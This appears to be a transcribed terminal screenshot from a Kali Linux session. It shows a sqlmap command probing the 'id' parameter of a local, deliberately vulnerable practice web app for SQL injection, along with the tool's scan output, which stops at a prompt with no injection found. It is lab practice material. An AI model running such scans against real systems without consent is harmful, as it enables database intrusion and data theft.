 1 2 3 4 (genmon)XXX 14:57
bhai@KALI: ~
Session Actions Edit View Help
┌──(bhai㉿KALI)-[~]
└─$ sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=xxxx" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.12#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:56:31 /2025-12-14/
[14:56:32] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:42001/login.php'. Do you want to follow? [Y/n] y
[14:56:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:56:37] [INFO] testing if the target URL content is stable
[14:56:37] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:56:37] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:56:37] [INFO] testing for SQL injection on GET parameter 'id'
[14:56:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:56:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:56:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:56:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:56:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:56:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:56:38] [INFO] testing 'Generic inline queries'
[14:56:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:56:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:56:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:56:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:56:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:56:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:56:38] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reque